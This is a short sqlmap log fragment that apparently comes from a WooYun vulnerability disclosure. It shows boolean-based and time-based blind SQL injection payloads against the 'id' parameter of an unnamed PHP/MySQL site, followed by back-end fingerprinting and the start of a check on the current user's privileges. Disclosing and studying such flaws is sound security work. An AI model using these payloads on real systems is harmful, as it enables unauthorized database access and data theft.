 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=689 AND 3246=3246&direct=list02.php&bid=2&sid=5
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: id=689 AND 7283=BENCHMARK(5000000,MD5(0x4c4c4365))&direct=list02.php&bid=2&sid=5
---
[18:03:17] [INFO] testing MySQL
[18:03:18] [INFO] confirming MySQL
[18:03:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.11, Apache 1.3.33
back-end DBMS: MySQL < 4.0.0
[18:03:20] [INFO] testing if current user is DBA
[18:03:20] [INFO] fetching current user
[18:03:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faste
www.wooyun.org